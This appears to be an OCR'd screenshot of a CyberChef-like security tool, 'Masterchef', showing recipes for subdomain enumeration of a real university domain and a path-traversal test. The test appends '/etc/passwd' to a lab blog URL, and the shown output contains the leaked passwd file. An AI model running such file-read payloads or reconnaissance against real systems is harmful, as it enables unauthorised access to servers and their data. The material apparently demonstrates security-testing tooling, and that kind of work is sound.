 Masterchef
Ingredients
Editor
Search...
Input
Conversion
Stealth Enumeration
Spider
Subdomainer
HTTP
Request
Filter response
Extract from response
Output
OWASP WSTG
Domain
domain
uvigo.es
Subdomainer
domain(s)
domain(s)
error(s)
Omnisint
Display
value
"fisicaeuiti3.uvigo.es",
"ares.webs.uvigo.es",
"dafcee.uvigo.es",
"dept03.webs.uvigo.es",
"docjuegos.webs.uvigo.es",
"dspace.det.uvigo.es",
"juliet.det.uvigo.es",
"lamaspc.uvigo.es",
"mccidmanzano.webs.uvigo.es",
"qcir3.uvigo.es",
URL
url
http://kike.lab/blog.php?post=we
Query replace
url(s)
url(s)
append
/etc/passwd
Request
GET
url(s)
proxy
headers
response(s)
error(s)
follow redirects
Filter response
response(s)
response(s)
body
has
ignorecase
root:x
Extract from response
response(s)
url(s)
status
length
headers
body
Display
value
Value too large. Please consider
using the "Console" ingredient to
display the full output.
----------------
[
"<h1>El blog de
Kike</h1>\nroot:x:0:0:root:/root:
/bin/bash\ndaemon:x:1:1:daemon:
/usr/sbin:/usr/sbin/nologin
\nbin:x:2:2:bin:/bin:/usr
/sbin/nologin\nsys:x:3:3:sys:
/dev:/usr/sbin/nologin
\nsync:x:4:65534:sync:/bin:/bin
/sync\ngames:x:5:60:games:
/usr/games:/usr/sbin/nologin
\nman:x:6:12:man:/var/cache
/man:/usr/sbin/nologin
\nlp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin\nmail:x:8:8:mail:
/var/mail:/usr/sbin/nologin
\nnews:x:9:9:news:/var/spool/news:
Bake!